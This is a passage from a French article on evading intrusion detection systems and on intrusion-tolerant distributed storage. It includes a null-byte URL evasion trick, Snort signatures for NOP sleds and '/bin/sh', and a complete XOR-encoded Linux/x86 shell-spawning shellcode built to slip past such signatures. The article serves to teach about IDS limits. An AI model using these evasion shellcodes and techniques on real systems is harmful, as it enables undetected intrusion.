HEAD%00 /cgi-bin/some.cgi HTTP/1.0En analysant cette chaine de caractères, l'IDS s'arrete au moment où il atteind le caractère NULL. La suite de l'URL n'est pas analysée.

Les tactiques au niveau des buffers overflows

Parmi les attaques que l'IDS peut détecter, il y a les attaques de type buffer overflow. Il analyse pour cela le trafic à la recherche de chaines de caractères telles que "/bin/sh","0x90" (NOP) ... Je ne décrirais pas ici comment fonctionne un buffer overflow, ca n'est pas le but et d'autres articles sont déja parus a ce sujet.- Filtrage des NOPs

Nous savons que les attaques de type buffer overflow utilisent une

série de NOP (0x90 sur plate-forme x86). Nous trouvons généralement

dans un exploit, la séquence:

for(i=0;i<(LEN-strlen(shellcode));i++){

*(bof+i) = 0x90;

}

Le principe dans la détection est donc le suivant : il analyse le

trafic, regarde s'il voit passer une série de caractères

"0x90" et agit en conséquence.

Voici un exemple de règle de Snort:

[rules] alert udp $EXTERNAL_NET any -> $HOME_NET any (msg:"EXPLOIT x86 NOOP"; content:"|9090 9090 9090 9090 9090 9090 9090 9090|"; reference:arachnids,181;)Avant de continuer, je précise que Snort est un IDS très connu sous licence GPL que vous pouvez trouver a l'URL : http://www.snort.org.

Le but ici, est de trouver une instruction équivalente aux NOPs afin de rendre notre attaque indétectable. Il suffit de remplacer 0x90 par 0x41:

for(i=0;i<(LEN-strlen(shellcode));i++){

*(bof+i) = 0x41;

}

Pourquoi '0x41' ? Cette instruction '0x41' (équivalente à

la lettre 'A' en ascii) représente en assembleur 'inc %ecx' (elle

incrémente de 1 la valeur du registre %ecx). Quelque soit la valeur

de %ecx, cette instruction n'a aucune importance dans le contexte de l'exploit.

Elle a donc les memes avantages que l'instruction NOP : codée sur

un octet et ne faisant rien.

Un exemple de règle toujours avec Snort:

[rule] alert tcp $EXTERNAL_NET any -> $HOME_NET 515 (msg:"EXPLOIT LPRng overflow"; flags: A+; content: "/43 07 89 5B 08 8D 4B 08 89 43 0C B0 0B CD 80 31 C0 FE C0 CD 80 E8 94 FF FF FF 2F 62 69 6E 2F 73 68/"; reference:bugtraq,1712;)Snort analyse donc le traffic et recherche la chaine du shellcode. Elle correspond à une partie du shellcode de l'exploit rdC-LPRng.c (LPRng-3.6.24-1) :

"\x43\x07\x89\x5b\x08\x8d\x4b\x08\x89\x43\x0c\xb0" "\x0b\xcd\x80\x31\xc0\xfe\xc0\xcd\x80\xe8\x94\xff\xff" "\xff\x2f\x62\x69\x6e\x2f\x73\x68"La technique est simple: si nous modifions ou changeons le shellcode de l'exploit, l'IDS (dans notre cas Snort) ne détecte plus l'attaque.

Par exemple, l'instruction :

xorl %eax,%eax \x31\xc0qui met a NULL le registre %eax peut aussi s'écrire :

subl %eax,%eax \x29\xc0Il arrive aussi que l'IDS cherche à détecter la chaine de caractères /bin/sh. Pour passer au travers de cette détection, une des methodes est de crypter par un simple XOR cette chaine et le shellcode la décrypte ensuite au moment ou il s'execute. Voici un exemple de shellcode :

/*

* Linux/x86

*

* décrypte /bin/sh ( XOR ) avec une cle = 'X'

* execve() de /bin/sh et exit()

*

* Samuel Dralet (samuel.dralet@mastersecurity.fr)

*/

/* Code asm */

/*

int main()

{

asm("jmp foo

bar:

popl %ebx

movl $0x58585858,%edx

xor %edx,(%ebx) //pour récupérer "/bin"

xor %edx,4(%eb) //pour récupérer "/sh"

xor %edx,%edx

movl %ebx,0x8(%esp)

movl %edx,0xc(%esp)

subl %eax,%eax

movb $0xb,%al

leal 0x8(%esp),%ecx

int $0x80

subl %eax,%eax

incl %eax

int $0x80

foo:

call bar

.string \"\\x77\\x3a\\x31\\x36\\x77\\x2b\\x30\\x58\"

");

}

*/

char

blah[]=

"\xeb\x24\x5b\xba\x58\x58\x58\x58\x31\x13\x31\x53\x04\x31\xd2\x89"

"\x5c\x24\x08\x89\x54\x24\x0c\x29\xc0\xb0\x0b\x8d\x4c\x24\x08\xcd\x80\x29"

"\xc0\x40\xcd\x80\xe8\xd7\xff\xff\xff"

"\x77\x3a\x31\x36\x77\x2b\x30\x58";

int

main()

{

int (*funct)();

funct = (int (*)()) blah;

(int)(*funct)();

}

Le principe de ce shellcode est de décrypter la chaine /bin/sh qui

est représentée par '.string \"\\x77\\x3a\\x31\\x36\\x77\\x2b\\x30\\x58\"'

avec la clé "X" représentée par 'movl $0x58585858,%edx'.

Il passe ensuite la chaine "/bin/sh" en argument à execve().

Récemment, K2 a presenté son outil ADMutate au CanSecWest.

Il utilise justement ces techniques anti-IDS au niveau des attaques de

type buffer overflow mais en utilisant le polymorphisme pour créer

les shellcodes, technique qu'il a empreinté aux virus. C'est à

dire que son shellcode est capable de se modifier tout seul. Il est donc

plus difficile à détecter. Vous pouvez trouver cet outil

à l'url : ftp://adm.freelsd.net/ADM/ADMmutate-0.7.3.tar.gz

D'autres techniques anti-ids

Je n'ai pu aborder toutes les techniques mais sachez qu'il en existe de nombreuses. Le fait par exemple de changer le port sur lequel agit un cheval de troie. Je n'ai pas abordé non plus les notions d'IP Spoofing mais elles font parties des techniques anti-ids.La tolérance d'intrusion

Comme vous avez pu le voir, les systèmes de détection d'intrusions ne sont pas infaillibles. Vous etes alors en train de vous demander quel système peut nous assurer un maximum de sécurité. Il existe une alternative à ces systèmes qui sont les systèmes distribues à tolérance d'intrusions.Définition

Voici une définition issue de la documentation "Intrusion Tolérance in Distributed Computing Systems" que vous trouverez dans les références :"An intrusion-tolerant distributed system is a system which is designed so that any intrusion into a part of the system will not endanger confidentiality, integrity and availability".

"Un système distribué à tolérance d'intrusions est un système dont le but est de ne pas mettre en danger la confidentialité , l'intégrité et la disponibilité en cas d'intrusion dans une partie du système".

Pour etre plus clair, le concept de tolérance d'intrusion peut etre utilisé sur des systèmes distribués de par leur nature à distribuer, répartir de l'information à plusieurs endroits géographiques. Donc, si nous considérons que notre information sensible est répartie sur plusieurs sites, un pirate meme s'il a réussi à s'introduire sur une partie de notre système ne pourra récupérer qu'une partie de l'information sans aucune signification pour lui.

Mais de quelle manière est implémenté ce concept de tolérance d'intrusion ?



La technique de 'fragmentation-redundancy-scattering'

Cette technique consiste à éclater en plusieurs fragments l'information sensible. Les fragments seront ensuite enregistrés sur plusieurs sites géographiques sans qu'ils aient une relation entre eux. C'est le 'scattering'. Donc si un pirate veut récupérer la totalité de l'information, il doit prendre la main sur l'ensemble des sites. Ce que nous appelons information sensible regroupe les données, les programmes et les droits d'accès. Avec la technique de fragmentation-scattering, nous tolérons donc un certain nombre d'intrusions tout en gardant une confidentialité et une integrité de l'information.A cette tolérance d'intrusions, nous ajoutons la tolérance de destruction des informations grace à une redondance des fragments. Plusieurs copies de chaque fragment sont archivées sur plusieurs sites différents. Une disponibilité de l'information est donc assurée.

Figure 1. Fragmentation-redundancy-scattering sur un fichier

Cette technique fournit donc tous les services nécessaires à la sécurité de l'information, et semble etre une bonne alternative aux systèmes de détection d'intrusion.

Si vous voulez avoir plus de renseignements, notamment les caractéristiques des différents sites d'un système distribué à tolérance d'intrusions, je vous conseille de lire les deux documents en référence de Yves Deswarte, Laurent Blain, et Jean-Charles Fabre.

Conclusion

Le domaine des systèmes de détection d'intrusions est un sujet très vaste. J'aurais pu parler des honey pots, cette nouvelle méthode de détection d'intrusions et du projet Honeynet (http://project.honeynet.org), de la facon de placer un IDS dans un système d'information en complément du firewall. Toutefois, nous pouvons conclure que les IDS sont loin d'etre infaillibles meme s'ils apportent un complément à la sécurité du système d'information.Références

- [1] "FAQ: Network Intrusion Detection Systems" - Robert Graham

- [2] "A look at whisker's anti-IDS tactis" - RFP

- [3] Le projet TSF (Tolérance aux Fautes et Sureté de Fonctionnement Informatique) http://www.laas.fr/TSF/TSF.html

- [4] "Intrusion Tolerance in Distributed Computing Systems" - Yves Deswarte, Laurent Blain, Jean-Charles Fabre

http://www.robertgraham.com/pubs/network-intrusion-detection.html

http://www.wiretrip.net/rfp/pages/whitepapers/whiskerids.html

ftp://ftp.laas.fr/pub/Publications/1990/90373.ps

Samuel Dralet - samuel.dralet@mastersecurity.fr